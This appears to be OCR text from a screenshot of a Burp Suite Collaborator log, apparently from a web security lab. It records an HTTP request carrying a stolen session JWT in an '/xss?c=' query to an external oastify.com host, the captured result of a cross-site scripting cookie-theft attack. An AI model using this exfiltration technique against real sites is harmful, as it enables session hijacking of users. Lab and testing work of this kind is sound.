 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
2480 2024-Mar-14 18:34:51.960 UTC HTTP r7z2i9dqdbujbassj3r03nhch3nubqzf 94.237.53.53
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /xss?c=session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwiZXhwIjoxNzEwNDYyODg1LCJhbnRpQ1NSRlRva2VuIjoiZDNjMDk1NzAtYjMyNi00ZGMyLWE4ZDMtM2IzNjEwODFhMDhlIn0.PB4zEXpi4RTwLpgBG8aqvt6n8x7rX0YymkKOBAPrN4I
HTTP/1.1
2 Host: r7z2i9dqdbujbassj3r03nhch3nubqzf.oastify.com
3 Connection: keep-alive